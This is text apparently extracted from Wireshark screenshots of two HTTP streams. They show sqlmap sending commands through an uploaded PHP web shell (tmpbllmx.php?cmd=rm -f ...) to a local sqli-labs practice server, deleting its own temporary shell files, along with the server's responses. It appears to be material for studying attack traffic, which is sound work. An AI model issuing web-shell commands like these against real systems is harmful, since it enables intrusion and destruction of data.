 Wireshark · 追踪 HTTP 流 (tcp.stream eq 15) · eth0
GET /tmpbllmx.php?cmd=rm%20-f%20%2Fwww%2Fadmin%2Fwww.liangc.com_80%2Fwwwroot%2Fsqli-labs%2Ftmpuqbez.php HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.7.2#stable (https://sqlmap.org)
Host: 192.168.204.137:8002
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Server: openresty/1.15.8.1
Date: Sun, 20 Aug 2023 09:04:40 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.5.38
Content-Encoding: gzip
<pre></pre>
TSecr=0 W
712372628
28
2Fsqli-la
Wireshark · 追踪 HTTP 流 (tcp.stream eq 16) · eth0
GET /tmpbllmx.php?cmd=rm%20-f%20%2Fwww%2Fadmin%2Fwww.liangc.com_80%2Fwwwroot%2Fsqli-labs%2Ftmpbllmx.php HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.7.2#stable (https://sqlmap.org)
Host: 192.168.204.137:8002
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Server: openresty/1.15.8.1
Date: Sun, 20 Aug 2023 09:04:41 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.5.38
Content-Encoding: gzip
<pre></pre>